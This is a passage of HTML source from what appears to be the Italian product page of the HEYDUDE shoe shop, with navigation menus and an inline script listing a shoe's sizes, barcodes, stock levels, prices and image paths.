                            <g id="Raggruppa_12" data-name="Raggruppa 12" transform="translate(-2112 -340)">
                                <path id="Tracciato_19" data-name="Tracciato 19" d="M-.51-.367,5.906,4.959" transform="translate(2128.938 355.85)" fill="none" stroke="#2C282C" stroke-linecap="round" stroke-width="1.5"/>
                                <g id="Ellisse_2" data-name="Ellisse 2" transform="translate(2112 340)" fill="none" stroke="#2C282C" stroke-linecap="round" stroke-width="1.5">
                                    <circle cx="9.857" cy="9.857" r="9.857" stroke="none"/>
                                    <circle cx="9.857" cy="9.857" r="9.107" fill="none"/>
                                </g>
                            </g>
                        </svg>
                    </a>
                </div>

                <div class="userIcon">
                    <a href="/it/customer/account/login" class="section-logo">
                        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
                            <g id="account_icon" data-name="account icon" transform="translate(-0.48 -0.25)">
                                <path id="Tracciato_15" data-name="Tracciato 15" d="M12.08,12.079A5.54,5.54,0,1,0,6.54,6.54,5.54,5.54,0,0,0,12.08,12.079Z" transform="translate(0.029)" fill="none" stroke="#2C282C" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="1.5"/>
                                <path id="Tracciato_16" data-name="Tracciato 16" d="M9.354,15.4h5.409a7.893,7.893,0,0,1,8.124,7.641H1.23A7.893,7.893,0,0,1,9.354,15.4Z" transform="translate(0 0.078)" fill="none" stroke="#2C282C" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="1.5"/>
                            </g>
                        </svg>
                    </a>
                </div>

                <div class="dropdown cartIcon">
                    <a class="dropdown-toggle" href="#" role="button" id="dropdown-cart" data-bs-toggle="dropdown" aria-expanded="false">
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="26" viewBox="0 0 20 26">
                            <g id="shopper" transform="translate(0.75 0.75)">
                                <path id="Tracciato_13" data-name="Tracciato 13" d="M.75,8.778A1,1,0,0,1,1.714,7.75H18.106a1,1,0,0,1,.964,1.028v12.34A2.989,2.989,0,0,1,16.177,24.2H3.643A2.989,2.989,0,0,1,.75,21.118Z" transform="translate(-0.75 -0.552)" fill="none" stroke="#2C282C" stroke-width="1.5"/>
                                <path id="Tracciato_14" data-name="Tracciato 14" d="M5.75,5.377A4.621,4.621,0,0,1,10.377.75h0A4.621,4.621,0,0,1,15,5.377V7.948H5.75Z" transform="translate(-1.217 -0.75)" fill="none" stroke="#2C282C" stroke-width="1.5"/>
                            </g>

                                                                                                                                                    <div class="text nrProductsInCart  d-none"></div>
                        </svg>
                    </a>

                    <div class="dropdown-menu cart" aria-labelledby="dropdown-cart">
                        <div class="dropdown-menu-inner dropdown-cart-inner">
                                                            <span>Il Tuo Carrello È Vuoto</span>
                                                    </div>
                    </div>
                </div>

            </div>
        </div>

                <div class="mobile-menu-view">

            <div class="mobile-menu-left">
                <a href="#" class="navbar-toggler hamburger hamburger--collapse" id="mobileHamburger">
                    <span class="hamburger-box">
                        <span class="hamburger-inner"></span>
                    </span>
                </a>

                <div class="search-container" id="search-boxMob">
                    <form action="/it/cerca">
                        <input class="form-control" type="text" name="term" id="term" placeholder="cerca">
                    </form>
                    <a href="#" class="section-logo toggle-search">
                        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="22" viewBox="0 0 24 22">
                            <g id="Raggruppa_12" data-name="Raggruppa 12" transform="translate(-2112 -340)">
                                <path id="Tracciato_19" data-name="Tracciato 19" d="M-.51-.367,5.906,4.959" transform="translate(2128.938 355.85)" fill="none" stroke="#2C282C" stroke-linecap="round" stroke-width="1.5"/>
                                <g id="Ellisse_2" data-name="Ellisse 2" transform="translate(2112 340)" fill="none" stroke="#2C282C" stroke-linecap="round" stroke-width="1.5">
                                    <circle cx="9.857" cy="9.857" r="9.857" stroke="none"/>
                                    <circle cx="9.857" cy="9.857" r="9.107" fill="none"/>
                                </g>
                            </g>
                        </svg>
                    </a>
                </div>
            </div>

            <div class="mobile-menu-center">
                <a href="/" class="header-logo"><img src="/build/web/template/img/2025_HEYDUDE_Logo-Ocean_White.svg" alt="Heydude" /></a>
            </div>

            <div class="mobile-menu-right">
                <div class="userIcon">
                    <a href="/it/customer/account/login" class="section-logo">
                    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
                        <g id="account_icon" data-name="account icon" transform="translate(-0.48 -0.25)">
                            <path id="Tracciato_15" data-name="Tracciato 15" d="M12.08,12.079A5.54,5.54,0,1,0,6.54,6.54,5.54,5.54,0,0,0,12.08,12.079Z" transform="translate(0.029)" fill="none" stroke="#2C282C" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="1.5"/>
                            <path id="Tracciato_16" data-name="Tracciato 16" d="M9.354,15.4h5.409a7.893,7.893,0,0,1,8.124,7.641H1.23A7.893,7.893,0,0,1,9.354,15.4Z" transform="translate(0 0.078)" fill="none" stroke="#2C282C" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="1.5"/>
                        </g>
                    </svg>
                </a>
                </div>

                <div class="dropdown cartIcon">
                    <a class="dropdown-toggle" href="#" role="button" id="dropdown-cart-mobile" data-bs-toggle="dropdown" aria-expanded="false">
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="26" viewBox="0 0 20 26">
                            <g id="shopper" transform="translate(0.75 0.75)">
                                <path id="Tracciato_13" data-name="Tracciato 13" d="M.75,8.778A1,1,0,0,1,1.714,7.75H18.106a1,1,0,0,1,.964,1.028v12.34A2.989,2.989,0,0,1,16.177,24.2H3.643A2.989,2.989,0,0,1,.75,21.118Z" transform="translate(-0.75 -0.552)" fill="none" stroke="#2C282C" stroke-width="1.5"/>
                                <path id="Tracciato_14" data-name="Tracciato 14" d="M5.75,5.377A4.621,4.621,0,0,1,10.377.75h0A4.621,4.621,0,0,1,15,5.377V7.948H5.75Z" transform="translate(-1.217 -0.75)" fill="none" stroke="#2C282C" stroke-width="1.5"/>
                            </g>

                                                                                                                                                    <div class="text nrProductsInCart  d-none"></div>
                        </svg>
                    </a>

                    <div class="dropdown-menu cart" aria-labelledby="dropdown-cart">
                        <div class="dropdown-menu-inner dropdown-cart-inner  empty ">

                                                            <span>Il tuo carrello è vuoto</span>
                                                    </div>
                    </div>
                </div>

            </div>


        </div>

        <div class="navbar-collapse offcanvas-collapse justify-content-center lh-lg" id="mobileOffcanvas">
            <div class="gray-cta">

                                    <a href="/it/customer/account/login?listino=it" class="btn btn-brown canvas-login">accedi</a>
                            </div>
            <div class="navbar-nav p-3 p-md-0">

                <div class="accordion global-accordion" id="shopsAccordion">
                                            <div class="accordion-item">
                            <h2 class="accordion-header">
                                <button class="btn accordion-trigger collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#uomo" aria-expanded="false" aria-controls="uomo">
                                    <a href="#"  >Uomo</a>
                                </button>
                            </h2>
                            <div id="uomo" class="accordion-collapse collapse dropdown" data-bs-parent="#shopsAccordion">
                                <div class="accordion-body mega-menu">
                                    <div class="mega-menu-container">
                                        <div class="row w-100">
                                                                                            <div class="col-12 col">
                                                    <h4 class="title font-dnb">
                                                                                                                    By Style
                                                                                                            </h4>
                                                    <ul class="column-content">
                                                                                                                    <li><a href="/it/uomo/by-style/wally">Wally</a>
                                                            </li>
                                                                                                                    <li><a href="/it/uomo/by-style/slip-on">Slip-on</a>
                                                            </li>
                                                                                                                    <li><a href="/it/uomo/by-style/sneaker">Sneakers</a>
                                                            </li>
                                                                                                                    <li><a href="/it/uomo/by-style/boots">Boots</a>
                                                            </li>
                                                                                                                    <li><a href="/it/uomo/by-style/sandals">Sandals</a>
                                                            </li>
                                                                                                                    <li><a href="/it/uomo/by-style/slip">Slip</a>
                                                            </li>
                                                                                                            </ul>
                                                </div>
                                                                                            <div class="col-12 col">
                                                    <h4 class="title font-dnb">
                                                                                                                    Collezioni
                                                                                                            </h4>
                                                    <ul class="column-content">
                                                                                                                    <li><a href="/it/uomo/collezioni/collezione-invernale">Saldi invernali</a>
                                                            </li>
                                                                                                                    <li><a href="/it/uomo/collezioni/primavera-estate">Collezione estiva</a>
                                                            </li>
                                                                                                                    <li><a href="/it/uomo/collezioni/NXT">Collezione NXT</a>
                                                            </li>
                                                                                                                    <li><a href="/it/uomo/collezioni/vedi-tutti">Vedi tutti</a>
                                                            </li>
                                                                                                            </ul>
                                                </div>
                                                                                            <div class="col-12 col">
                                                    <h4 class="title font-dnb">
                                                                                                                    Trending
                                                                                                            </h4>
                                                    <ul class="column-content">
                                                                                                                    <li><a href="/it/uomo/trending/best-seller">Best seller</a>
                                                            </li>
                                                                                                                    <li><a href="/it/uomo/trending/wally-comf">Wally COMF</a>
                                                            </li>
                                                                                                                    <li><a href="/it/uomo/trending/stampe">Stampe</a>
                                                            </li>
                                                                                                                    <li><a href="/it/uomo/trending/pelle-e-suede">Pelle e suede</a>
                                                            </li>
                                                                                                            </ul>
                                                </div>
                                                                                    </div>

                                        <div class="megamenu-img-container">
                                            <img src="" alt="" class="megamenu-img">
                                        </div>

                                    </div>
                                </div>
                            </div>
                        </div>

                                            <div class="accordion-item">
                            <h2 class="accordion-header">
                                <button class="btn accordion-trigger collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#donna" aria-expanded="false" aria-controls="donna">
                                    <a href="#"  >Donna</a>
                                </button>
                            </h2>
                            <div id="donna" class="accordion-collapse collapse dropdown" data-bs-parent="#shopsAccordion">
                                <div class="accordion-body mega-menu">
                                    <div class="mega-menu-container">
                                        <div class="row w-100">
                                                                                            <div class="col-12 col">
                                                    <h4 class="title font-dnb">
                                                                                                                    By Style
                                                                                                            </h4>
                                                    <ul class="column-content">
                                                                                                                    <li><a href="/it/donna/by-style/wally">Wally</a>
                                                            </li>
                                                                                                                    <li><a href="/it/donna/by-style/wendy">Wendy</a>
                                                            </li>
                                                                                                                    <li><a href="/it/donna/by-style/slip-on">Slip-on</a>
                                                            </li>
                                                                                                                    <li><a href="/it/donna/by-style/platform">Platform</a>
                                                            </li>
                                                                                                                    <li><a href="/it/donna/by-style/sneaker">Sneakers</a>
                                                            </li>
                                                                                                                    <li><a href="/it/donna/by-style/boots">Boots</a>
                                                            </li>
                                                                                                                    <li><a href="/it/donna/by-style/slip">Slip</a>
                                                            </li>
                                                                                                                    <li><a href="/it/donna/by-style/sandals">Sandals</a>
                                                            </li>
                                                                                                            </ul>
                                                </div>
                                                                                            <div class="col-12 col">
                                                    <h4 class="title font-dnb">
                                                                                                                    Collezioni
                                                                                                            </h4>
                                                    <ul class="column-content">
                                                                                                                    <li><a href="/it/donna/collezioni/collezione-invernale">Saldi invernali</a>
                                                            </li>
                                                                                                                    <li><a href="/it/donna/collezioni/primavera-estate">Collezione estiva</a>
                                                            </li>
                                                                                                                    <li><a href="/it/donna/collezioni/espadrille">Espadrille</a>
                                                            </li>
                                                                                                                    <li><a href="/it/donna/collezioni/hello-kitty">Hello Kitty</a>
                                                            </li>
                                                                                                                    <li><a href="/it/donna/collezioni/vedi-tutti">Vedi tutti</a>
                                                            </li>
                                                                                                            </ul>
                                                </div>
                                                                                            <div class="col-12 col">
                                                    <h4 class="title font-dnb">
                                                                                                                    Trending
                                                                                                            </h4>
                                                    <ul class="column-content">
                                                                                                                    <li><a href="/it/donna/trending/best-seller">Best seller</a>
                                                            </li>
                                                                                                                    <li><a href="/it/donna/trending/collezione-crochet">Collezione Crochet</a>
                                                            </li>
                                                                                                                    <li><a href="/it/donna/trending/pelle-e-suede">Pelle e suede</a>
                                                            </li>
                                                                                                                    <li><a href="/it/donna/trending/stampe">Stampe</a>
                                                            </li>
                                                                                                                    <li><a href="/it/donna/trending/cozy">Cozy</a>
                                                            </li>
                                                                                                            </ul>
                                                </div>
                                                                                    </div>

                                        <div class="megamenu-img-container">
                                            <img src="" alt="" class="megamenu-img">
                                        </div>

                                    </div>
                                </div>
                            </div>
                        </div>

                                            <div class="accordion-item">
                            <h2 class="accordion-header">
                                <button class="btn accordion-trigger collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#kids" aria-expanded="false" aria-controls="kids">
                                    <a href="#"  >Kids</a>
                                </button>
                            </h2>
                            <div id="kids" class="accordion-collapse collapse dropdown" data-bs-parent="#shopsAccordion">
                                <div class="accordion-body mega-menu">
                                    <div class="mega-menu-container">
                                        <div class="row w-100">
                                                                                            <div class="col-12 col">
                                                    <h4 class="title font-dnb">
                                                                                                                    By Style
                                                                                                            </h4>
                                                    <ul class="column-content">
                                                                                                                    <li><a href="/it/kids/by-style/wally">Wally</a>
                                                            </li>
                                                                                                                    <li><a href="/it/kids/by-style/wendy">Wendy</a>
                                                            </li>
                                                                                                                    <li><a href="/it/kids/by-style/wendy-platform">Wendy Platform</a>
                                                            </li>
                                                                                                                    <li><a href="/it/kids/by-style/boots">Boots</a>
                                                            </li>
                                                                                                                    <li><a href="/it/kids/by-style/sneakers">Sneakers</a>
                                                            </li>
                                                                                                            </ul>
                                                </div>
                                                                                            <div class="col-12 col">
                                                    <h4 class="title font-dnb">
                                                                                                                    Collezioni
                                                                                                            </h4>
                                                    <ul class="column-content">
                                                                                                                    <li><a href="/it/kids/collezioni/collezione-invernale">Saldi invernali</a>
                                                            </li>
                                                                                                                    <li><a href="/it/kids/collezioni/primavera-estate">Collezione estiva</a>
                                                            </li>
                                                                                                                    <li><a href="/it/kids/collezioni/girls">Girls</a>
                                                            </li>
                                                                                                                    <li><a href="/it/kids/collezioni/boys">Boys</a>
                                                            </li>
                                                                                                                    <li><a href="/it/kids/collezioni/toddler">Toddler</a>
                                                            </li>
                                                                                                                    <li><a href="/it/kids/collezioni/vedi-tutti">Vedi Tutti</a>
                                                            </li>
                                                                                                            </ul>
                                                </div>
                                                                                            <div class="col-12 col">
                                                    <h4 class="title font-dnb">
                                                                                                                    Trending
                                                                                                            </h4>
                                                    <ul class="column-content">
                                                                                                                    <li><a href="/it/kids/trending/best-seller">Best seller</a>
                                                            </li>
                                                                                                                    <li><a href="/it/kids/trending/monochrome">Monochrome</a>
                                                            </li>
                                                                                                                    <li><a href="/it/kids/trending/stampe">Stampe</a>
                                                            </li>
                                                                                                            </ul>
                                                </div>
                                                                                    </div>

                                        <div class="megamenu-img-container">
                                            <img src="" alt="" class="megamenu-img">
                                        </div>

                                    </div>
                                </div>
                            </div>
                        </div>

                                            <div class="accordion-item">
                            <h2 class="accordion-header">
                                <button class="btn accordion-trigger collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#outlet" aria-expanded="false" aria-controls="outlet">
                                    <a href="#"  >Outlet</a>
                                </button>
                            </h2>
                            <div id="outlet" class="accordion-collapse collapse dropdown" data-bs-parent="#shopsAccordion">
                                <div class="accordion-body mega-menu">
                                    <div class="mega-menu-container">
                                        <div class="row w-100">
                                                                                            <div class="col-12 col">
                                                    <h4 class="title font-dnb">
                                                                                                                    Autunno-Inverno
                                                                                                            </h4>
                                                    <ul class="column-content">
                                                                                                                    <li><a href="/it/outlet/autunno-inverno/uomo">Uomo</a>
                                                            </li>
                                                                                                                    <li><a href="/it/outlet/autunno-inverno/donna">Donna</a>
                                                            </li>
                                                                                                                    <li><a href="/it/outlet/autunno-inverno/kid">Kid</a>
                                                            </li>
                                                                                                            </ul>
                                                </div>
                                                                                            <div class="col-12 col">
                                                    <h4 class="title font-dnb">
                                                                                                                    Primavera-Estate
                                                                                                            </h4>
                                                    <ul class="column-content">
                                                                                                                    <li><a href="/it/outlet/primavera-estate/uomo">Uomo</a>
                                                            </li>
                                                                                                                    <li><a href="/it/outlet/primavera-estate/donna">Donna</a>
                                                            </li>
                                                                                                                    <li><a href="/it/outlet/primavera-estate/kid">Kid</a>
                                                            </li>
                                                                                                            </ul>
                                                </div>
                                                                                    </div>

                                        <div class="megamenu-img-container">
                                            <img src="" alt="" class="megamenu-img">
                                        </div>

                                    </div>
                                </div>
                            </div>
                        </div>

                    
                </div>
                
            </div>
        </div>

    </div>
</header>


<main role="main" class="main-container flex-shrink-0 product-detail">
        <div id="DL_product_ids" class="collapse">16981-1LB</div>
    <div id="DL_page_type" class="collapse">product</div>
    <div id="DL_total_value" class="collapse">69.99</div>
    <div id="DL_currency" class="collapse">EUR</div>

    <script>
        window.Currency = {'name': 'Euro', 'label': 'EUR', 'symbol': '€'};
        window.ProductSkus = {"1LB":[{"id":568215,"product_id":16981,"color_id":7463,"size_id":65,"linea_id":3,"size":"40","size_conversion":"40","sku_code":"HD.40124-00000000004","barcode":"197002041510","qty":12,"color":"1LB","price":69.99,"discounted_price":null,"discount_percentage":null,"lowest_price":48.99,"discounted_price_from":null,"discounted_price_to":null,"isDiscounted":false,"isFuture":false,"path":{"1":{"position":"DX","img":"\/_public\/images\/HD\/S26\/1LB\/HD.S26.40124-1LB-1.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/1LB\/HD.S26.40124-1LB-1.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/1LB\/HD.S26.40124-1LB-1.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/1LB\/HD.S26.40124-1LB-1.jpg"},"2":{"position":"3\/4","img":"\/_public\/images\/HD\/S26\/1LB\/HD.S26.40124-1LB-2.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/1LB\/HD.S26.40124-1LB-2.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/1LB\/HD.S26.40124-1LB-2.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/1LB\/HD.S26.40124-1LB-2.jpg"},"3":{"position":"3\/4 R","img":"\/_public\/images\/HD\/S26\/1LB\/HD.S26.40124-1LB-3.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/1LB\/HD.S26.40124-1LB-3.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/1LB\/HD.S26.40124-1LB-3.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/1LB\/HD.S26.40124-1LB-3.jpg"},"4":{"position":"BK","img":"\/_public\/images\/HD\/S26\/1LB\/HD.S26.40124-1LB-4.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/1LB\/HD.S26.40124-1LB-4.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/1LB\/HD.S26.40124-1LB-4.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/1LB\/HD.S26.40124-1LB-4.jpg"},"5":{"position":"SX","img":"\/_public\/images\/HD\/S26\/1LB\/HD.S26.40124-1LB-5.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/1LB\/HD.S26.40124-1LB-5.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/1LB\/HD.S26.40124-1LB-5.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/1LB\/HD.S26.40124-1LB-5.jpg"},"6":{"position":"UP","img":"\/_public\/images\/HD\/S26\/1LB\/HD.S26.40124-1LB-6.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/1LB\/HD.S26.40124-1LB-6.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/1LB\/HD.S26.40124-1LB-6.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/1LB\/HD.S26.40124-1LB-6.jpg"}},"currency":{"__initializer__":null,"__cloner__":null,"__isInitialized__":true}},{"id":568216,"product_id":16981,"color_id":7463,"size_id":69,"linea_id":3,"size":"41","size_conversion":"41","sku_code":"HD.40124-00000000005","barcode":"197002041527","qty":12,"color":"1LB","price":69.99,"discounted_price":null,"discount_percentage":null,"lowest_price":48.99,"discounted_price_from":null,"discounted_price_to":null,"isDiscounted":false,"isFuture":false,"path":{"1":{"position":"DX","img":"\/_public\/images\/HD\/S26\/1LB\/HD.S26.40124-1LB-1.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/1LB\/HD.S26.40124-1LB-1.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/1LB\/HD.S26.40124-1LB-1.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/1LB\/HD.S26.40124-1LB-1.jpg"},"2":{"position":"3\/4","img":"\/_public\/images\/HD\/S26\/1LB\/HD.S26.40124-1LB-2.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/1LB\/HD.S26.40124-1LB-2.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/1LB\/HD.S26.40124-1LB-2.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/1LB\/HD.S26.40124-1LB-2.jpg"},"3":{"position":"3\/4 R","img":"\/_public\/images\/HD\/S26\/1LB\/HD.S26.40124-1LB-3.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/1LB\/HD.S26.40124-1LB-3.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/1LB\/HD.S26.40124-1LB-3.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/1LB\/HD.S26.40124-1LB-3.jpg"},"4":{"position":"BK","img":"\/_public\/images\/HD\/S26\/1LB\/HD.S26.40124-1LB-4.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/1LB\/HD.S26.40124-1LB-4.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/1LB\/HD.S26.40124-1LB-4.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/1LB\/HD.S26.40124-1LB-4.jpg"},"5":{"position":"SX","img":"\/_public\/images\/HD\/S26\/1LB\/HD.S26.40124-1LB-5.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/1LB\/HD.S26.40124-1LB-5.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/1LB\/HD.S26.40124-1LB-5.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/1LB\/HD.S26.40124-1LB-5.jpg"},"6":{"position":"UP","img":"\/_public\/images\/HD\/S26\/1LB\/HD.S26.40124-1LB-6.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/1LB\/HD.S26.40124-1LB-6.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/1LB\/HD.S26.40124-1LB-6.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/1LB\/HD.S26.40124-1LB-6.jpg"}},"currency":{"__initializer__":null,"__cloner__":null,"__isInitialized__":true}},{"id":568217,"product_id":16981,"color_id":7463,"size_id":66,"linea_id":3,"size":"42","size_conversion":"42","sku_code":"HD.40124-00000000006","barcode":"197002041534","qty":14,"color":"1LB","price":69.99,"discounted_price":null,"discount_percentage":null,"lowest_price":48.99,"discounted_price_from":null,"discounted_price_to":null,"isDiscounted":false,"isFuture":false,"path":{"1":{"position":"DX","img":"\/_public\/images\/HD\/S26\/1LB\/HD.S26.40124-1LB-1.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/1LB\/HD.S26.40124-1LB-1.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/1LB\/HD.S26.40124-1LB-1.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/1LB\/HD.S26.40124-1LB-1.jpg"},"2":{"position":"3\/4","img":"\/_public\/images\/HD\/S26\/1LB\/HD.S26.40124-1LB-2.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/1LB\/HD.S26.40124-1LB-2.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/1LB\/HD.S26.40124-1LB-2.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/1LB\/HD.S26.40124-1LB-2.jpg"},"3":{"position":"3\/4 R","img":"\/_public\/images\/HD\/S26\/1LB\/HD.S26.40124-1LB-3.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/1LB\/HD.S26.40124-1LB-3.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/1LB\/HD.S26.40124-1LB-3.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/1LB\/HD.S26.40124-1LB-3.jpg"},"4":{"position":"BK","img":"\/_public\/images\/HD\/S26\/1LB\/HD.S26.40124-1LB-4.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/1LB\/HD.S26.40124-1LB-4.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/1LB\/HD.S26.40124-1LB-4.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/1LB\/HD.S26.40124-1LB-4.jpg"},"5":{"position":"SX","img":"\/_public\/images\/HD\/S26\/1LB\/HD.S26.40124-1LB-5.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/1LB\/HD.S26.40124-1LB-5.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/1LB\/HD.S26.40124-1LB-5.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/1LB\/HD.S26.40124-1LB-5.jpg"},"6":{"position":"UP","img":"\/_public\/images\/HD\/S26\/1LB\/HD.S26.40124-1LB-6.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/1LB\/HD.S26.40124-1LB-6.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/1LB\/HD.S26.40124-1LB-6.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/1LB\/HD.S26.40124-1LB-6.jpg"}},"currency":{"__initializer__":null,"__cloner__":null,"__isInitialized__":true}},{"id":568218,"product_id":16981,"color_id":7463,"size_id":77,"linea_id":3,"size":"43","size_conversion":"43","sku_code":"HD.40124-00000000007","barcode":"197002041541","qty":15,"color":"1LB","price":69.99,"discounted_price":null,"discount_percentage":null,"lowest_price":48.99,"discounted_price_from":null,"discounted_price_to":null,"isDiscounted":false,"isFuture":false,"path":{"1":{"position":"DX","img":"\/_public\/images\/HD\/S26\/1LB\/HD.S26.40124-1LB-1.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/1LB\/HD.S26.40124-1LB-1.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/1LB\/HD.S26.40124-1LB-1.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/1LB\/HD.S26.40124-1LB-1.jpg"},"2":{"position":"3\/4","img":"\/_public\/images\/HD\/S26\/1LB\/HD.S26.40124-1LB-2.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/1LB\/HD.S26.40124-1LB-2.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/1LB\/HD.S26.40124-1LB-2.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/1LB\/HD.S26.40124-1LB-2.jpg"},"3":{"position":"3\/4 R","img":"\/_public\/images\/HD\/S26\/1LB\/HD.S26.40124-1LB-3.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/1LB\/HD.S26.40124-1LB-3.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/1LB\/HD.S26.40124-1LB-3.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/1LB\/HD.S26.40124-1LB-3.jpg"},"4":{"position":"BK","img":"\/_public\/images\/HD\/S26\/1LB\/HD.S26.40124-1LB-4.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/1LB\/HD.S26.40124-1LB-4.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/1LB\/HD.S26.40124-1LB-4.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/1LB\/HD.S26.40124-1LB-4.jpg"},"5":{"position":"SX","img":"\/_public\/images\/HD\/S26\/1LB\/HD.S26.40124-1LB-5.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/1LB\/HD.S26.40124-1LB-5.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/1LB\/HD.S26.40124-1LB-5.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/1LB\/HD.S26.40124-1LB-5.jpg"},"6":{"position":"UP","img":"\/_public\/images\/HD\/S26\/1LB\/HD.S26.40124-1LB-6.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/1LB\/HD.S26.40124-1LB-6.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/1LB\/HD.S26.40124-1LB-6.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/1LB\/HD.S26.40124-1LB-6.jpg"}},"currency":{"__initializer__":null,"__cloner__":null,"__isInitialized__":true}},{"id":568219,"product_id":16981,"color_id":7463,"size_id":78,"linea_id":3,"size":"44","size_conversion":"44","sku_code":"HD.40124-00000000008","barcode":"197002041558","qty":10,"color":"1LB","price":69.99,"discounted_price":null,"discount_percentage":null,"lowest_price":48.99,"discounted_price_from":null,"discounted_price_to":null,"isDiscounted":false,"isFuture":false,"path":{"1":{"position":"DX","img":"\/_public\/images\/HD\/S26\/1LB\/HD.S26.40124-1LB-1.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/1LB\/HD.S26.40124-1LB-1.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/1LB\/HD.S26.40124-1LB-1.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/1LB\/HD.S26.40124-1LB-1.jpg"},"2":{"position":"3\/4","img":"\/_public\/images\/HD\/S26\/1LB\/HD.S26.40124-1LB-2.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/1LB\/HD.S26.40124-1LB-2.jpg","resized_img_big":"\/_public\/resized\/1200